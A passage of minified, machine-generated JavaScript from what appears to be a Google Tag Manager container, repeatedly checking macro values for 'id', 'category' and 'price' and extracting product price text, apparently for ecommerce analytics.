headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } 